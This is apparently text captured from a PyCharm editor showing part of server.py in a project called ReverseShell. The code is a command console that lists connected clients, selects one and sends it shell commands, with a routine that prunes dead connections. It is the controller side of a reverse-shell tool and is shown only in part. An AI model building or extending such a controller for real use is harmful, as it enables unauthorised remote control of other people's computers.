 ReverseShell - [C:\Users\user pc\Desktop\ReverseShell] - ...\server.py - PyCharm 5.0.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
ReverseShell server.py server
Project server.py
ReverseShell (C:\Users\user pc\Desktop\Rever
client.py
server.py
External Libraries
def start_turtle():
    cmd = input('turtle> ')
    if cmd == 'list':
        list_connections()
    elif 'select' in cmd:
        conn = get_target(cmd)
        if conn is not None:
            send_target_commands(conn)
    else:
        print("Command not recognized")
# Display all current active connections with the client
def list_connections():
    results = ''
    for i,conn in enumerate(all_connections):
        try:
            conn.send(str.encode(' '))
            conn.recv(201480)
        except:
            del all_connections[i]
            del all_address[i]
            continue
103:21 CRLF UTF-8